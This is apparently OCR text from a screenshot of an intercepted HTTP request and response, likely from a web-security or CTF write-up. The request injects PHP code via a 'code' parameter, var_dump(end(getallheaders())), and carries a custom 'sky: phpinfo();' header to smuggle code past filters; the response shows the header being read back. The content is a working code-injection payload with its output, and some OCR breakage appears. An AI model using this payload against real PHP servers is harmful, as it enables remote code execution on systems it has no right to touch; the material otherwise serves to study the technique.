 Request
Raw Params Headers Hex
GET /skyskysky.php?code=var_dump(end(getallheaders())); HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
sky: phpinfo();
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 24
Content-Type: text/html; charset=UTF-8
string(10) "phpinfo();"